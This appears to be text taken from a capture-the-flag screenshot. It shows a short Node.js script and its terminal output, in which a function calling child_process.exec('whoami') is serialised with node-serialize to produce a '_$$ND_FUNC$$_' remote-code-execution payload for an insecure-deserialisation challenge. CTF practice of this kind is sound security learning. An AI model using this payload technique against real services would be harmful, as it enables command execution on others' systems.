 serialize.js — ~/Desktop/CTFs/naham/web/seriously — Atom
File Edit View Selection Find Packages Help
ractfWeb.md serialize.js
1 var y = {
2 rce : function(){
3 require('child_process').exec('whoami', function(error, stdout, stderr) { console.log(stdout) });
4 },
5 }
6 var serialize = require('node-serialize');
7 console.log("Serialized: \n" + serialize.serialize(y));
8
saintbarber@BarberHQ: ~/Desktop/CTFs/naham/web/seriously
File Edit View Search Terminal Help
saintbarber@BarberHQ:~/Desktop/CTFs/naham/web/seriously$ node serialize.js
Serialized:
{"rce":"_$$ND_FUNC$$_function(){\n      require('child_process').exec('whoami', function(error, stdout, stderr) { console.log(stdout) });\n    }"}
saintbarber@BarberHQ:~/Desktop/CTFs/naham/web/seriously$